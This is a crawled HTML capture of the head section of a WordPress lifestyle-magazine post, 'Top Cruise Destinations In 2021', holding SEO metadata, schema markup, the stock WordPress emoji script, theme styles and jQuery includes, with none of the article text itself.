

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rs-royal.com/top-cruise-destinations-in-2021/
body_size: 21285
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta name="lh-site-verification" content="d827f12e35eae370ba9c" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top Cruise Destinations In 2021 - Rs Royal Magazine</title>
<meta name="description" content="The cruising experience is simply incomparable and there is no one on this earth who does not love having it at least once in their lifetime. You can reach"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rs-royal.com/top-cruise-destinations-in-2021/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top Cruise Destinations In 2021 - Rs Royal Magazine" />
<meta property="og:description" content="The cruising experience is simply incomparable and there is no one on this earth who does not love having it at least once in their lifetime. You can reach" />
<meta property="og:url" content="https://rs-royal.com/top-cruise-destinations-in-2021/" />
<meta property="og:site_name" content="Rs Royal Magazine" />
<meta property="article:tag" content="Cruise Destinations In 2021" />
<meta property="article:section" content="Life Style" />
<meta property="og:updated_time" content="2024-05-27T04:57:30+00:00" />
<meta property="article:published_time" content="2021-01-07T15:07:10+00:00" />
<meta property="article:modified_time" content="2024-05-27T04:57:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top Cruise Destinations In 2021 - Rs Royal Magazine" />
<meta name="twitter:description" content="The cruising experience is simply incomparable and there is no one on this earth who does not love having it at least once in their lifetime. You can reach" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Josephine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rs-royal.com/#person","name":"Rs Royal Magazine","logo":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://rs-royal.com/#logo","url":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","contentUrl":"https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview-150x90.png","caption":"Rs Royal Magazine","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://rs-royal.com/#website","url":"https://rs-royal.com","name":"Rs Royal Magazine","publisher":{"@id":"https://rs-royal.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://rs-royal.com/top-cruise-destinations-in-2021/#webpage","url":"https://rs-royal.com/top-cruise-destinations-in-2021/","name":"Top Cruise Destinations In 2021 - Rs Royal Magazine","datePublished":"2021-01-07T15:07:10+00:00","dateModified":"2024-05-27T04:57:30+00:00","isPartOf":{"@id":"https://rs-royal.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://rs-royal.com/author/josephine/","name":"Josephine","url":"https://rs-royal.com/author/josephine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=96&amp;d=mm&amp;r=g","caption":"Josephine","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Top Cruise Destinations In 2021 - Rs Royal Magazine","datePublished":"2021-01-07T15:07:10+00:00","dateModified":"2024-05-27T04:57:30+00:00","articleSection":"Life Style","author":{"@id":"https://rs-royal.com/author/josephine/","name":"Josephine"},"publisher":{"@id":"https://rs-royal.com/#person"},"description":"The cruising experience is simply incomparable and there is no one on this earth who does not love having it at least once in their lifetime. You can reach","name":"Top Cruise Destinations In 2021 - Rs Royal Magazine","@id":"https://rs-royal.com/top-cruise-destinations-in-2021/#richSnippet","isPartOf":{"@id":"https://rs-royal.com/top-cruise-destinations-in-2021/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rs-royal.com/top-cruise-destinations-in-2021/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Feed" href="https://rs-royal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rs Royal Magazine &raquo; Comments Feed" href="https://rs-royal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rs-royal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rs-royal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Mulish%3Awght%40200..1000%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%7CInter%3Aital%2Copsz%2Cwght%400%2C14..32%2C100..900%3B1%2C14..32%2C100..900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rectified-magazine-style-css' href='https://rs-royal.com/wp-content/themes/rectified-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='rectified-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #rectified-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .rectified-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active, .wp-block-search__button { background-color : #3F51B5; }.candid-rectified-post-format, .rectified-magazine-featured-block .rectified-magazine-col-2 .candid-rectified-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #3F51B5; }.cat-links a:focus{ outline : 1px dashed #3F51B5; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #2d0000!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #2d0000!important;
                    }
                    
                    .cat-3 .ct-title-head,
                    .cat-3.widget-title:before,
                     .cat-3 .widget-title:before,
                      .ct-cat-item-3{
                    background: #09c681!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-3 {
                    color: #09c681!important;
                    }
                    
                    .cat-4 .ct-title-head,
                    .cat-4.widget-title:before,
                     .cat-4 .widget-title:before,
                      .ct-cat-item-4{
                    background: #a23ae8!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-4 {
                    color: #a23ae8!important;
                    }
                    
                    .cat-5 .ct-title-head,
                    .cat-5.widget-title:before,
                     .cat-5 .widget-title:before,
                      .ct-cat-item-5{
                    background: #3ac61d!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-5 {
                    color: #3ac61d!important;
                    }
                    
                    .cat-6 .ct-title-head,
                    .cat-6.widget-title:before,
                     .cat-6 .widget-title:before,
                      .ct-cat-item-6{
                    background: #30f2f2!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-6 {
                    color: #30f2f2!important;
                    }
                    
                    .cat-7 .ct-title-head,
                    .cat-7.widget-title:before,
                     .cat-7 .widget-title:before,
                      .ct-cat-item-7{
                    background: #f2b100!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-7 {
                    color: #f2b100!important;
                    }
                    
                    .cat-8 .ct-title-head,
                    .cat-8.widget-title:before,
                     .cat-8 .widget-title:before,
                      .ct-cat-item-8{
                    background: #008c96!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-8 {
                    color: #008c96!important;
                    }
                    
                    .cat-13 .ct-title-head,
                    .cat-13.widget-title:before,
                     .cat-13 .widget-title:before,
                      .ct-cat-item-13{
                    background: #ff3a3a!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-13 {
                    color: #ff3a3a!important;
                    }
                    
                    .cat-14 .ct-title-head,
                    .cat-14.widget-title:before,
                     .cat-14 .widget-title:before,
                      .ct-cat-item-14{
                    background: #3b47d3!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
